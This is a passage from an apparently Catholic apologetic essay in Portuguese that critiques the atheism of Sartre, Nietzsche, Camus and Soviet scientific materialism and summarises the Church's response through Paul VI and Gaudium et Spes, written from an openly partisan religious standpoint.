<p>Para se entender o ateísmo de Sartre é preciso fixar que na ontologia sartreana é de suma relevância a distinção entre o <b>ser-em-se (en-soi) </b>e o <b>ser-para-si (pour-soi)</b>. O <b>para-si</b> designa o homem enquanto é consciência e liberdade. Por isto o <b>para-si</b> é o ser afetado pelo nada <b>(néant)</b>, portanto, entitativamente em estado de carência. Ao contrário o <b>em-si</b>, sem consciência e liberdade, está fora da órbita no nada. O ser é o que é, sem qualquer dualidade, ou seja, “a densidade do <b>ser-em-si (en-soi)</b> é infinita”.<sup>32</sup> Há uma “primazia ontológica do <b>en-soi</b> sobre o <b>pour-soi</b>”.<sup>33</sup> O <b>para-si</b> é uma desintegração, um movimento de fuga, pura relação impessoal. O <b>em-si</b> se revela totalmente opaco, fechado nele mesmo, sem causa, sem razão de ser, privado de toda dimensão interior, de abertura, de vida, desprovido de dinamismo e de finalidade. O <b>para-si</b>, no momento em que encerra o nada, não pode coincidir com o <b>em-si</b> que exclui o nada. Sartre define assim o universo como o <b>ser-em-si</b>, concebendo-o como eterno, desprovido de lógica e de justificação. O <b>ser-em-si</b> é um objeto não criado por Deus. É algo que a consciência tem por realidade. O fenômeno não é uma cortina lançada diante  da substância. É o que existe, enquanto ele se manifesta. É incognoscível. Se ele não existisse senão em si mesmo, questões não se poriam, pelo fato de que não haveria ninguém para levantá-las. Mas, não se sabe nem quando, nem como, nem por que, a realidade humana fez a sua entrada no universo opaco do <b>em-si</b>. Sartre, chamado esta realidade humana, caracterizada pela consciência e pela liberdade, de <b>para-si</b>, sendo este lucidez absoluta, o coloca, forçosamente nos antípodas do <b>em-si</b>. <b>Ser-em-si</b> e <b>ser-para-si </b>apresentam traços inteiramente opostos. Um significa plenitude e opacidade; o outro, abertura e transparência. O <b>para-si</b> e o <b>em-si</b> se contradizem mutuamente. Sua fusão é irrealizável. Assim, para ele, a idéia de Deus é contraditória. Não se pode conceber Deus como um simples <b>em-si</b>, porque lhe faltaria a consciência e a liberdade. Por outra, não se pode considerar Deus um <b>para-si </b>apenas, porque então careceria da plenitude do ser. Há para Sartre irreduzível oposição entre o <b>em-si</b> e o <b>para-si</b>, isto é, impossibilidade que haveria para algo não causado simples e imutável, sempre idêntico a si mesmo <b>(en-soi)</b>, de ser <b>para-si</b>, porque a consciência faz com que alguém seja o que não é, e não seja o que é e, assim, Deus que deveria ser <b>em-si-para-si</b> é uma contradição <b>in termini</b>s, uma quimera, um mito. Born-heim assim diagnosticou o resultado desta diversificação sartreana entre o <b>em-si</b> e o <b>para-si</b>: “se Deus fosse consciênte do outro que não Ele. Logo, não caberia dotar Deus de consciência e, nesse caso, só lhe restaria ser um objeto absoluto, o que é evidentemente absurdo: fiquemos com o absurdo da pedra, do <b>em-si</b>”.<sup>34</sup> Desta forma, o ateísmo está no coração do sistema de Sartre. A cisão cabal entre o <b>para-si</b> e o <b>em-si</b>  conduz à crise a intersubjetividade. Donde, ontologicamente, segundo ele, o homem é  uma fuga do ser. A realidade humana é existência pura. A consciência procura se conquistar, possuir-se absolutamente, ser ela mesma, eliminar o nada que a constitui. Ela aspira à totalidade acabada, à densidade infinda do ser em si completo, que se fundamentaria em si mesmo. Esta meta definitiva ela quereria atingi-lo continuando existir por si, isto é, numa ascensão ininterrupta. Toda a luta humana, porém, é uma “paixão inútil”, um sofrimento vão. O homem sabe que a morte é irremediável. Enquanto consciência e liberdade desaparecerá um dia, sem deixar rastros. Toda a trama da historia da humanidade não é senão uma batalha para a abolição de sua radical contingência, sua total finitude. Daí o aparecimento da idéia de algo sólido, eterno, infinito. O homem é, pois, projeto de si ou projeto de Deus. Deus não é outra coisa que a visão fantástica e enganosa da ambição inatingível do homem. Deus é o álibi dos que têm medo da natureza e da vida. O homem e o mundo espargem atrás de si a sombra de Deus, a imaginária cicatriz de uma ferida, que é desastrosa. Um Deus transcendente é, pois, para ele a ilusão da consciência infeliz. Em <b>La Nausée</b><sup>35</sup> ele chega a afirmar que Deus não existe, porque o contingente do qual temos experiência, se bata sem o concurso de um Ser necessário.</p>
<p align="left" style='text-align:left'>Sartre parte de um apriorismo que infirma, na base, toda sua argumentação. Para ele Deus não pode ser ao mesmo tempo um <b>ser-em-si</b> e um <b>ser-para-si</b>. Esta declaração, porém, decorre de uma incompatibilidade estabelecida gratuitamente pelo filósofo entre noções que são <b>complementares</b> e <b>não contraditórias</b>. Esta é a falácia sartreana sumamente nefasta. Indaga-se, então: por que um <b>ser-para-si</b> não pode existir <b>em-si</b>? Como repara Etcheverry, “consciência diz afirmação de si, plenitude, riqueza. Apenas J. P. Sartre a reduz a uma desintegração&#8230;”<sup>36</sup> Além disto, há uma consideração de Lotz que evidencia algo que escapou a Sartre: “a Consciência Absoluta significa identidade pura, sem nenhuma não-identidade no próprio processo de conhecimento”<sup>37</sup> No caso do homem, a consciência alardeia sim sua limitação, sua eventualidade, mas, se é certo que o ser racional criado não é nada <b>por ele</b>, é também fora de dúvida de que ele é alguma coisa<b> nele mesmo</b>, porque provém do poder divino que o sustenta no ser. Adite-se que, a se admitir que o <b>em-si</b> é incompatível com o nada, o que não ocorreria com o <b>para-si</b>, não há como não aceitar que as coisas materiais estejam numa colocação superior no que tange ao homem. Ora, isto é uma negação do espírito e uma paradoxal inversão metafísica. Além disto, se Deus não existe, tudo é permitido, porque não há valores previamente fixados, dado que não há uma consciência infinita que pudesse concebê-los e impô-los. A vida perde, de fato, o seu significado e cai na absurdeza, na náusea existencial, gerados pela dissertação sartreana. Sartre salientou: “&#8230; queremos dizer somente que Deus não existe e que é preciso tirar disso as mais extremas consequências”.<sup>38</sup> De fato, delas é a nadificação e suas fatídicas implicações. Aliás, <b>La Nausée</b> provoca uma sinistra inquietude percuciente, a repugnância pela existência, fomentando insegurança, por causa do rompimento íntimo e da desagregação do ser humano. É que “o existencialismo se desdobra sob o signo do niilismo subjetivista, que faz do homem a medida de todas as coisas, de tudo, mesmo de Deus. Esse Deus, porém, revela-se mortal e finito; Ele é como diz Sartre <b>o desejo</b> de ser Deus que habita o homem. E quando a realidade humana se insurge como medida de tudo &#8211; o homem se instala no nada”.<sup>39</sup></p>
<p>Em Deus estão os alicerces de uma ética que não constrange o homem, mas lhe indica uma senda para a realização do que ele é interiormente. Emanados de uma Sabedoria eterna, os preceitos morais ajudam a liberdade humana, muitas vezes condicionada por uma gama de fatores que tendem a reduzi-la, impedindo os empenhos meritórios do homem para a participação nas riquezas d’Aquele que é.</p>
<a class="toc-anchor" name="ateismo-axiologico"></a><a class="toc-anchor" name="toc-anchor-130-9"></a><h2><b><i>Ateísmo Axiológico</i></b></h2>
<p>As insuficiências e imperfeições intelectuais e vivenciais dos crentes servem de pretexto aos que renegam o cristianismo em função do valor. A crença em Deus, segundo alguns, não exige assaz dos homens e não lhes propõe um alvo bastante elevado. Friedrich Nietzsche e Albert Camus são duas figuras típicas deste ateísmo.</p>
<a class="toc-anchor" name="nietzsche"></a><a class="toc-anchor" name="toc-anchor-130-10"></a><h2><b><i>Nietzsche</i></b></h2>
<p>Nietzche despertou para a filosofia através de Schopenhauer. O ateísmo deste o fascinou. Assim se exprimiu sobre este autor: “Schopenhauer foi, como filósofo, o primeiro ateísta confesso e inflexível que nós alemães tivemos”.<sup>40</sup> Na linha de Schopenhauer escreveu: “Que nos importa em nossos dias Deus, a crença em Deus? Deus não é hoje senão uma palavra sem sentido, nem mesmo um conceito”.<sup>41</sup> Como quase todos os ateus depois de Feuerbach, Nietzche também considera a religiosidade como inconsciente projeção. Deus não é senão uma ilusão do homem inquirindo uma compensação de sua miséria. Sonho mau que leva a um escape fora do mundo e das magnas tarefas humanas. O homem, em certos estados fortes e excepcionais tomaria conta da energia que está nele adormecida, ou do amor que o sustém. Não ousando atribuir a si mesmo este poder e esta dileção, faria disto os caracteres peculiares de um ser sobre-humano, que seria outro diferente dele. Ele repartiria, assim, entre duas esferas os dois ângulos de sua natureza. O lado ordinário, lamentável e fraco pertenceria ao que se intitula “homem”; a faceta rara, potente e surpreendente seria o apanágio da outra, do que se denomina Deus. Deste modo, o homem se veria espoliado por ele mesmo de tudo que há de excelente nele. De fato, a religião, a crença em Deus, seria um processo de aviltamento do homem. Deus é uma ficção, atraindo para o absoluto nossas tendências mais recrescentes, nossas aspirações mais altas, nossos desejos mais ardentes. O melhor de nossa essência se destaca de nós e se cristaliza num fantasma misterioso que parece nos dominar e merecer nossas homenagens. Nós o veneramos como uma entidade sagrada. Deus se resume nos atributos essenciais do homem. É uma caricatura do real, uma quimera. O homem não é criado à imagem de Deus, mas Deus sim é feito à semelhança do homem. O cristianismo é para ele como a mais deletéria das seduções e dos embustes. Ele é a Grande-Mentira e a blasfêmia personificada. Deus é, pois, segundo Nietzsche, o sintoma, o índice desta doença mortal do espírito. O cristianismo é a máxima mistificação. O cristão é a “última ratio da mentira”.<sup>42</sup> Declara-lhe então guerra em nome do valor. No que há de mais autenticamente evangélico é que a religião de Cristo aparece como nefanda ao filósofo que por isto a combate tenazmente. Os Evangelhos arrancam o homem a ele mesmo, à sociedade, ao universo. “Doutrina que faz da liberdade e da salvação da alma o fim da vida”.<sup>43</sup> Reboca o homem para o céu fictício da divindade. Ele parte, pois, “em guerra contra a supremacia do simples de espírito, dos corações puros, dos perseguidos, dos frustrados”.<sup>44</sup> Pergunta ele: “Quando e onde se viu um homem digno deste nome parecer com este ideal cristão?”<sup>45</sup> A problemática do valor é mais fundamental que a da certeza. A religião desumaniza, degrada e infantiliza o homem. Lança-o no abandono, no desprezo.</p>
<p>Exerce-se um ensinamento que prega “a confiança, a candura, a simplicidade, o amor do próximo, a resignação, a submissão a Deus, uma espécie de desarmamento, de repúdio a si mesmo”.<sup>46</sup> Daí preconiza que apagar a fé é a missão histórica de sua época, um encargo no qual todos os povos da Europa devem tomar parte. Eis suas palavras: “&#8230; o declínio da crença no Deus cristão, a vitória do ateísmo científico, é um acontecimento da Europa inteira, em que todas as raças deve ter sua parte de mérito e honra”.<sup>47</sup> Isto “como uma vitória final, e duramente conquistada, da consciência européia, como o ato mais rico de conseqüências de uma disciplina de dois milênios para a verdade, que por fim se proíbe a <b>mentira </b>de acreditar em Deus.”<sup>48</sup> O fato recente mais notável assinala em “A Gaia Ciência”, é que “Deus está morto”, que a crença no Deus cristão caiu em descrédito &#8211; já começa a lançar suas primeiras sombras sobre a Europa &#8230; “De fato, nós filósofos e “espíritos livres” sentimo-nos, à notícia de que “o velho Deus está morto”, como que iluminados pelos raios de uma nova aurora&#8230;”<sup>49</sup> Coloca nos lábios de Zaratustra esta frase: “O vosso Deus jorrou sangue sob o meu punhal&#8230; Deus está morto, agora  nós queremos que o super-homem viva”.<sup>50</sup> Pedir uma graça extraterrena é voltar sua atenção para um ídolo estrangeiro. Espoliação perniciosa do indivíduo, porque ela afasta seus olhares da terra para o além imaginário. Daí ser indispensável substituir os pretensos valores cristãos por novos, que longe de diminuir o homem o venham a exaltar.</p>
<p>O ateísmo não é para Nietzsche uma problematicidade especulativa mas uma afirmação essencial. Anunciar a morte de Deus é dar ao homem todas as chances de se engrandecer. O desaparecimento de Deus é correlato com o desabrochar do homem. É a via da libertação. Assim, ele sairá do abismo. “Deus está morto” não é um quimérico enunciado de um evento constatado, nem o lamento de uma alma angustiada, nem a ironia de um espírito perspicaz. É uma resolução tomada. Esta proclamação solene, repetida pelos seus epígonos, domina a obra de seus últimos anos. É a inspiração suprema que lhe anima todo seu pensar ao proclamar a morte de Deus. Significa propor profeticamente pelo menos aos eleitos que estão no mais alto cimo, a confiança de um triunfo sobre a morte. A morte de Deus é a morte da morte. Os dois principais temas positivos do pensamento, ou antes da visão nietzschiana, o <b>super-homem</b> &#8211; <b>uebermensch</b> &#8211; e o <b>retorno eterno</b> não têm cabimento, senão por esta ambição de encontrar no ateísmo integral uma religião de salvação total para a terra e para o homem. O retorno eterno é a eterna salvação; o super-homem é ao mesmo tempo o salvador e o homem salvo. Nietzsche anuncia o aparecimento do super-homem. É a humanidade nova. Ora, a seus olhos Deus é aquele que tem o homem em uma escravidão milenar e o impede de subir a nível mais elevado. “<b>Maintenant, </b>afirma ele, <b>ce Dieu est mort! Hommes supérieurs, ce Dieu a été votre grand danger. Vous n’êtes ressuscités que depuis qu’il gît dans la tombe. Ce n’est que maintenant que revient le grand midi, maintenant I’homme supérieur devient maitre”</b>.<sup>51</sup> Torna-se profeta. É inevitável que decorram séculos, talvez milênios, antes que o vestígio de Deus desapareça completamente da caverna onde vegeta a maior parte dos homens. Esta perspectiva, porém, não desencoraja o filósofo alemão. O homem liberto para sempre das mitologias, de todas as superstições, será capaz de ser o demiurgo de seu próprio futuro. Nietzsche é, positivamente, um convícto deicida.</p>
<a class="toc-anchor" name="camus"></a><a class="toc-anchor" name="toc-anchor-130-11"></a><h2><b><i>Camus</i></b></h2>
<p>Camus é influente junto daqueles que tomaram contato com Sartre e não lhe aceitam o modo de expor suas idéias. Elaborou ele uma filosofia do absurdo. Em “<b>Le Mythe de Sisyphe</b>”<sup>52</sup> nos fala do raciocínio absurdo, do homem absurdo, da criação absurda. O absurdo universal constitui para o homem um maldição humilhante, um trampolim para a revolta. O homem deve viver, porque há obrigação de se sublevar contra a existência absurda, de dizer NÃO por todos os atos de sua existência. A vida não é boa. Ela não tem sentido. Saída do nada, ela resolve-se em nada. Prometeu insurreto contra Júpter é o protótipo da postura humana. É para não se descartar desta insurreição que não se tem o direito ao suicídio. Repulsa de uma paixão violenta contra um fado cruel. Assim se pronuncia em <b>L’homme revolté</b>: “A revolta metafísica é o movimento pelo qual o homem se levanta contra sua condição e toda a criação”.<sup>53</sup> O cosmos é um “imenso irracional”. O absurdo não é irreal. É interação diuturna entre o mundo e o homem. Para ele o absurdo nasce desse confronto entre o apelo e o silêncio insensato do mundo. Aconselha então que se agarre a isto porque toda a conseqüência de uma vida daí pode resultar. Flui da confrontação de dois termos: o apelo humano e o silêncio cósmico. Quereríamos compreender o que é essencialmente inteligível. O absurdo é um divórcio entre o amor do ser racional e a opacidade do universo; entre nosso anelo de unidade e a multiplicidade das coisas; entre nossa estima dos valores absolutos e a inanidade deste anseio. É a incoerência que encadeia um ao outro os dois membros destas antinomias: o espírito e o homem volorar-se para dar um sentido ao mundo. Daí Camus deduz que apenas há um valor absoluto: o Homem, o qual será sempre contestador. É é o irracional, o azar, tanatos. A morte dá o tom final a este tredo mundo no qual o homem está inserido. Constatamos o envelhecimento. O tempo nos é medido, contato. A palavra “amanhã” tem uma conotação revoltante. A morte transtorna tudo. A ventura eivada de absurdez é a situação humana. Existir é fazer viver o absurdo. O exemplar do homem é Sísifo, condenado a rolar uma pedra até ao cimo de uma montanha, donde ela torna imediatamente a cair. Labor inútil e sem gratificação, espelho fiel do que ocorre com o homem. Donde o protesto contra o sorte inexorável e intolerável. Daí sua inferência acerca de Deus, que para ele saiu da moda. É palavra sem significado. </p>
<p>Numerosos são os jovens de hoje que reconhecem na obra de Camus a manifestação de seu estado de espírito existencial. Há um círculo fechado de uma absurda imanência. A existência de Deus é uma tese que não se põe para eles, pois a não existência de Deus se lhe antolha de tal evidência que não procede demonstrá-la.</p>
<a class="toc-anchor" name="concepcoes-cientificas-antiteistas"></a><a class="toc-anchor" name="toc-anchor-130-12"></a><h2><b><i>Concepções científicas antiteístas</i></b></h2>
<p>Conflito entre Ciência e Religião é o <b>leit motiv</b> de uma série de manuais anti-religiosos divulgados por toda a parte. O campo preferido para tal difusão é o meio universitário. Por vezes, premidos por dificuldades econômicas, jovens menos avisados se fazem os propagandistas de tais livros. São arautos do erro e, o que é fundamentalmente terrível, disseminam o veneno da descrença. Por preços realmente módicos, Ambarcoumyan e Oparine, da Academia de Ciências de Moscou, circulam nas Universidades. Onde se deveriam formar os construtores de uma nação verdadeiramente humana, se contaminam aqueles que destruirão os pilares daqueles conceitos que fazem uma comunidade , de fato, equilibrada, porque embasada em Deus. Os citados autores soviéticos, homens inteligentes a serviço do mal, sabem dar um cunho de vulgarização altamente periculosa às suas idéias materialistas. A finalidade russa através do “programa científico-ateu” é ardilmente dinamizada. O que é mais grave: professores de Filosofia, de Biologia e de outras disciplinas, em nossa pátria, aconselhando o estudo de tais obras, particularmente as de Oparine<sup>54</sup> Ao se investigar estes divulgadores do anticientificismo das concepções religiosas do Universo e do Homem, se pode verificar a primariedade da exposição, mas esta engana os incautos. Invoca-se a memória de Leucipo, Demócrito e Epicuro, líderes, destacados por eles, do materialismo na antigüidade. Recordam-se, preconceituosamente, os eventos ligados a Copérnico, Giordano Bruno e Galileu. A Igreja Católica, as Igrejas Ortodoxas, as diversas Confissões Cristãs surgidas após o século XVI, e até o Islamismo, são focalizados pelo Instituto de História e Teoria do Ateísmo da Universidade de Lomonosov, sediada em Moscou, como os maiores inimigos dos cientistas. Esquecem-se os marxistas das perseguições, estas sim, destituídas de todo o senso crítico, movidas aos sábios russos. Os que têm a dita de escapar da Sibéria estão aí no mundo democrático a denunciar os crimes contra quem ousa contraditar, de longe, o regime ateu. Em pleno século vinte, portanto, não na era da deturpada Inquisição, Stalin mandou fuzilar Voznesensky, porque suas preleções sobre economia pareciam contradizer pontos dogmáticos do “infalível” Marx. Vavilov, renomado biólogo, foi exilado por contestar o materialista Lysenko. Embora a proposição sobre a existência de Deus seja da alçada metafísica e não da jurisdição das ciências naturais, é bem que se analisem as cogitações mais válidas dos cultuadores da deusa Ciência. Esta “matou definitivamente a idéia do mito chamado Deus”. Eis uma frase de Ambarcoumyan positivamente irrisória, mas que impressiona os menos atentos: “&#8230; a astronomia fez uma conquista após outra e começou a banir Deus de todas as esferas do mundo material”.<sup>55</sup> Para ele a astronomia veio ostentar que a terra é um corpo minúsculo, perdido no macrocosmo. Eles não entendem como Cristo, chamado Filho de Deus, poderia se interessar pelos insignificantes animais evoluídos, que se dizem racionais, e vir exatamente se encarnar neste minúsculo planeta na imensidão do espaço, para redimir criaturas tão pequeninas. Assim, Deus é uma imaginação pretensiosa do homem, fruto das crenças religiosas, as quais raiam como ridículas ante as conquistas científicas. O que tais autores desconhecem é o início da Bíblia, pois lá está claro que o homem, ser diminuto ante a grandeza do cosmos e perante a majestade divina, foi, porém, feito “à imagem e semelhança de Deus”.<sup>56</sup> É um “microcosmo”, um pequeno mundo, que pela sua alma vale mais que milhões de corpos siderais. Embora participando das vicissitudes de tudo que é material, pode alçar vôos potentes ao Infinito. Tem uma dignidade que ultrapassa toda a amplitude do mundo visível. Quanto às asseverações de que este universo está em espansão, a matéria não se reparte de uma maneira igual em todas as direções, as galáxias não se formam simultaneamente e têm seu modo de formação contínua, como o das estrelas, sobre serem meras teorias e, portanto, suscetíveis de futuras revisões, há uma passagem bíblica que esclarece tudo, em qualquer hipótese: “os céus narram as maravilhas de Deus”.<sup>57</sup> A metabase dos corifeus do erro é patente. O ato criador não está aprisionado pela opinião dos teólogos que, em área específica das Ciências, podem se equivocar, como, aliás, os mesmos cientistas, os quais, continuamente, estão revendo e modificando partes do patrimônio herdado do passado. Além destes enfoques astronômicos outro campo muito explorado pelos sovieticos é o da biologia. A teoria de Darwin é vista como a derrota suprema do criacionismo. O fisiólogo Setchenov tenta comprovar, aos desprevenidos contra seus sofismas, que “os atos psíquicos encontram sua origem nos processos materiais dos nervos que se estendem no cérebro”.<sup>58</sup> Pavlov é taxativo: “conhecimentos científicos atualmente adquiridos relativos ao psiquismo humano apresentam uma prova sólida de um caráter natural e demonstram ao mesmo tempo a falsidade da tese religiosa de uma alma sobrenatural e imortal”.<sup>59</sup> A lógica aristotélica, há muito, já ensinou que uma conclusão não pode ultrapassar as premissas. Querer reduzir o pensamento a uma segregação do cérebro, como o fígado expele a bílis, o aparelho digestivo o suco gástrico, os olhos as lágrimas, é agredir elementarmente o vigor mental do homem que tem capacidade de apreensão de idéias imateriais, com as quais forma juízos e com este raciocina. Isto não acontece com os brutos, destituídos da luz intelectiva. O efeito tem que ser proporcional à causa. Se o homem é apto para captar a qüididade das coisa, é porque ele possui um elemento imaterial capaz de conceituar. Ajunte-se que inúmeros são os autênticos cientistas, das mais diversas áreas, que deparam Deus através de suas pesquisas. A tragédia de muitos vem de que, possuindo em si o senso do divino, podendo ir além da observação da maravilhosa obra ao artífice poderoso, no caminhada para Ele, nem sempre, a liberdade é bem direcionada, a inteligência amplamente explorada. As névoas da paixão, a cortina espessa da insinceridade, a dureza do orgulho, os espinhos das preocupações, a falta da reflexão, o bloqueio dos preconceitos, geram,assim, óbices à passagem à transcendência, cortam o liame com o Criador, fecham os circuitos espirituais, derrubam as antenas que podem captar as harmonias que levam ao contato com Aquele que É. Há um retrocesso nas veredas inescrutáveis de Deus. É a resposta negativa aos sinais de sua inefável presença que Ele esmou mundo todo. Ao parar nas aparências, ou seja, naquilo que as coisas possuem de atrativo como pistas para alcançar além do que se vê, o homem forja uma terrificante dicotomia, pois, obcecado, não pode chegar Àquele que tudo fez. Dá-se uma anomalia que Siegmund descreveu como “estado de letargia por causa dos valores narcotizantes do mundo”.<sup>60</sup> Como Deus sempre se manifestou, há um instante no qual qualquer homem, mesmo um cientista ateu, desperta. É embate doloroso. Supõe coragem para quebrar grilhões. Seja como for, Deus exige de cada homem um <b>sim</b> ou um <b>não</b>. Trato bilateral de fundas repercussões. Ação bipessoal entre Ele e o homem, se a resposta é uma adesão repleta de sublimes efeitos. A recusa a Ele, por entre as incongruências da vida, leva inevitavelmente ao fatalismo, à divinização do acaso ou ao determinismo. O destino substitui a providência. Instala-se o mais maléfico dos paradoxos: feito por Ele e para Ele, o ser humano agride uma ordem natural e vota as costas Àquele longe do qual jamais pode se realizar. Aceita-se o engodo dos protagonistas de uma pseudociência que desejam destronar Deus. Daí a desordem íntima e com ela uma desorientação que se extravasa em manifestações agressivas para consigo mesmo através de vícios os mais hediondos; para com a sociedade, arrasando toda herança cultural; para com a humanidade, endeusando o sensível, o passageiro, o acidental. De tudo emanam frustrações, atos de terrorismo, reações que denigrem. Mais do que nunca, votar-se para a sabedoria divina, é um imperativo inadiável. Aquele que não crê necessita energia para interpelar sem temores infantis, com objetividade, as teofanias que encontra a cada passo. Os que imergem seu entendimento em Deus, são os fautores de mensagem que posicionarão novamente o desarvorado homem deste final de século na atmosfera daquelas realidades que guiarão a História para dias menos turbulentos.</p>
<a class="toc-anchor" name="a-igreja-e-o-ateismo-contemporaneo"></a><a class="toc-anchor" name="toc-anchor-130-13"></a><h2><b><i>A Igreja e o ateísmo contemporâneo</i></b></h2>
<p>A Igreja inquieta-se com o ateísmo contemporâneo.</p>
<p>Paulo VI, estabelecendo em abril de 1965 o Secretariado para os não-crentes, realizava concretamente uma das metas que ele mesmo tinha assinado em sua encíclica-programa, de 6 de agosto de 1964, “<b>Ecclesiam suam</b>”: estimular o diálogo não somente entre todos os homens indiferentes, ateus e não-crentes. Ele deu impulso a este Secretariado e conscientizou o orbe cristão de que o ateismo é uma preocupação pastoral. O papa impulsionou a instituição de Secretariados nacionais. Trata-se de conhecer através da vida, das produções nacionais, dos atos políticos, todas as formas segundo as quais maturam as convicções dos não-crentes. No dia 29 de março de 1967, ao comunicar aos bispos do mundo inteiro o programa dos cinco itens propostos ao Sínodo, formulava o papa, em primeiro lugar, este: “os perigos encontrados pela Fé e as diversas formas do ateísmo”. A Igreja está, portanto, ciente da gravidade do problema.</p>
<p>A visualização do mundo do ateísmo por parte dela no-la apresenta o documento conciliar “<b>Gaudium et Spes</b>”, que nos ensina ser o ateísmo no mundo moderno um sintoma hoje gravíssimo que deve ser submetido a exame diligente, pois são multidões, cada vez mais numerosas, que litigam contra a religião.<sup>61</sup> É o mesmo papa Paulo VI que, em alocução de 29 de junho de 1963, se referia a isto, patenteando que, ao vislumbrar a humanidade, contempla-se o ateísmo perturbando o ordenamento das coisas no que tange à cultura da mente, aos costumes e à vida social, de maneira que a reta noção da ordem é deixada de lado. Quanto mais se torna clara a luminosidade que jorra das ciências das coisas, obscurece-se, infelizmente, a ciência de Deus. A tristeza, a solidão e o desespero vão deixando seqüelas. Tudo isto, no dizer do papa, caracteriza lassidão e senectude. É a ausência da fé na vida e no que a esta é um suporte, a saber: a certeza da existência de um Deus justo e bom.<sup>62</sup></p>
<p>As causas do ateísmo são apontadas: incúria religiosa, errônea concepção de Deus; o materialismo, as mazelas hodiernas; a reação contra as religiões e, sobretudo, a cristã; a exaltação exagerada da técnica que incentiva o ateísmo. Entre as modalidades de ateísmo o Concílio na “<b>Gaudium et Spes</b>” aponta o agnosticismo; o humanismo; o relativismo; o ateísmo sistemático, que faz o homem único artífice de sua própria história. A posição da Igreja é claramente afirmada: rejeita firmemente o ateísmo. Doutrina que o acatamento de Deus não se opõe à dignidade do homem. Confia no seu anúncio salvífico, iluminador de uma sã escatologia e que não diminui a voloração das atividades profissionais. Concita aos ateus a se interessarem para reedificar o mundo e, por isto, a eles chama para um debate. Deplora a discriminação entre os crentes e não-crentes que alguns governantes introduzem injustamente. Prega a liberdade religiosa. Os remédios indicados são: mais clara exposição do ensinamento de Cristo, a fé ativa, a caridade fraterna. Julga que é irreconciliável o reconhecimento de Deus com a idéia do homem autônomo, fim para si, único construtor de sua história, o que é favorecido pela ambição de poder que a tecnologia confere ao homem.<sup>63</sup> </p>
<a class="toc-anchor" name="conclusoes"></a><a class="toc-anchor" name="toc-anchor-130-14"></a><h2><b><i>Conclusões</i></b></h2>
<a class="toc-anchor" name="a-coexistencia-e-hoje-pacifica-entre-crentes-e-ateus"></a><a class="toc-anchor" name="toc-anchor-130-15"></a><h3><b><i>A coexistência é hoje pacífica entre crentes e ateus</i></b></h3>
<p>É raro, com efeito, quer se feche a alguém uma porta, porque esta pessoa seja crente ou não. Homens das duas categorias labutam em conjunto, agem no seio dos mesmos grupos políticos, econômicos, esportivos e culturais. Acrescente-se que casamentos entre crentes e não-crentes se tornam freqüentes, apesar da comunicação espiritual entre uns e outros ser difícil. Crentes e descrentes já não se acusam de obscurantismo e não mais se insultam. Há, pois, uma tolerância, fruto do pluralismo do mundo em que se vive. O papa João XXIII na sua Encíclica <b>Pacem in terris</b> fez uma distinção que ficou famosa entre o que não é aceito pela Igreja, as teorias fixas e os movimentos que nelas se inspiram, mas que evoluem com a vida. Em seguida João XXIII dizia: “Na medida em que estes movimentos estão de acordo com os sãos princípios da razão e correspondem às justas aspirações da pessoa humana, quem recusaria reconhecer aí elementos positivos e dignos de aprovação? Pode acontecer, por conseguinte, que certos encontros no plano das realizações práticas que até hoje teriam parecido inoportunas ou estéreis, possam agora apresentar vantagens reais ou as prometer para o futuro”.<sup>64</sup> <b>Na Encíclica suam</b> o papa Paulo VI também falou do diálogo com o ateísmo. Uma troca de idéias entre peritos e não entre grupos é o que surtirá efeito no que diz respeito a um intercâmbio cultural realmente de alto nível e com fins práticos. Num plano mais vasto a troca de opiniões entre o catolicismo e o marxismo é inconcebível por causa dos péssimos resultados para a atuação religiosa e civil.</p>
<p>O ateísmo hodierno é um ateísmo positivo e absoluto. Seus adeptos pretendem ser ateus não apenas em relação às crenças de uma religião, àquela do meio ao qual eles pertencem, mas radicalizam. Negam e combatem todos os deuses, reivindicam a autonomia do homem e do universo. Claude Bruaire expressou-se com precisão: “O humanismo, com efeito, não passa de um revestimento do absoluto sobre a idéia vazia do homem, libertado do sistema natural, tentativa monstruosa e irrisória de identificar o animal bípede com o informe absoluto do Sujeito indeterminado. Eis por que Deus fica um problema lancinante que atormenta o humanismo ateu”.<sup>65</sup> Menosprezam qualquer fé como um indesejável entrave. Alguns admitem a razão como o critério supremo da verdade; outros endeusam a Ciência, sistematizam uma filosofia que eleva o homem e o emancipa do Deus vivo.</p>
<a class="toc-anchor" name="o-ateismo-moderno-se-mostra-antes-de-tudo-anticristao"></a><a class="toc-anchor" name="toc-anchor-130-16"></a><h3><b><i>O ateísmo moderno se mostra, antes de tudo, anticristão</i></b><i></i></h3>
<p>Tem, assim, traço comum com o ateísmo de outros tempos. É na religião cristã que os ateus em geral encontram o óbice à idéia que fazem do homem e de sua felicidade. Até Marx e Freud, embora de origem judaica, dirigem suas críticas sobre o papel sociológico da religião, não tanto contra o judaísmo, quanto contra o cristianismo. É que a encarnação do Verbo de Deus contradiz Hegel que falou de um Deus-coisa, o eterno Ausente, informe, impessoal. Heidegger sustenta que o Deus que Nietzsche anunciou absoleto é o Deus cristão, Deus pessoal com o qual se conversa. Além disto, a imortalidade, da qual a dissolução dos costumes é triste indicador, faz do cristianismo a derradeira resistência à irradiação atéia. Negando o cristianismo, não há razão para aderir a uma outra religião. Resta apenas esta opção: chegar à descrença total.</p>
<a class="toc-anchor" name="ha-peculiaridades-nos-varios-ateismos-contemporaneos"></a><a class="toc-anchor" name="toc-anchor-130-17"></a><h3><b><i>Há peculiaridades nos vários ateísmos contemporâneos</i></b><i></i></h3>
<p>O ateísmo de Sartre e Nietzsche é arrogante e blasfemo; o de Albert camus, desesperado. Deus cientificamente inútil é a tese de Marx, Deus moralmente impossível, a dos existencialistas. Profético e lírico em Nietzsche, o ateísmo se entorpece com o marxismo de prosa materialista que é um ateísmo crasso. Se Sartre chega ao cinismo provocador, com Camus o ateísmo é, de fato, tétrico. Na negação de Deus, Sartre descobre uma emancipação humana total, sem bússola, sem estrela, enquanto os marxistas almejam uma humanidade, marchando com passo seguro para fins já inscritos na natureza e realizáveis por suas próprias forças. O ateísmo hegeliano-feuerbachiano não passa de um exercício de intelectuais sedentários, como o de Fichte. Em Marx se detecta uma agitação revolucionária.</p>
<a class="toc-anchor" name="a-oposicao-marxismo-cristianismo-e-flagrante"></a><a class="toc-anchor" name="toc-anchor-130-18"></a><h3><b><i>A oposição marxismo-cristianismo é flagrante</i></b><i></i></h3>
